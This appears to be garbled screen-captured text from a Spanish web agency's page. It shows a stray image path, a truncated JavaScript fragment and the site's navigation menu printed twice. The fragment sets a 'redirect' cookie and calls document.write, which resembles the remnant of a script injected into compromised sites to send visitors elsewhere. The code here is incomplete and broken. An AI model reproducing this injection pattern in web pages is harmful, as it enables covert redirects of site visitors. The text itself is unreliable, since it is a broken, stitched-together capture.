
=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie="redirect="+time+";
path=/; expires="+date.toGMTString(),document.write('')} "/>
Estrategia digital
Soluciones web
Marketing online
Intranet colaborativa
Redes sociales
Atracción del talento
Desarrollo a la medida
Blog
Contáctenos
Estrategia digital
Soluciones web
Marketing online
Intranet colaborativa
Redes sociales
Atracción del talento
Desarrollo a la medida
Blog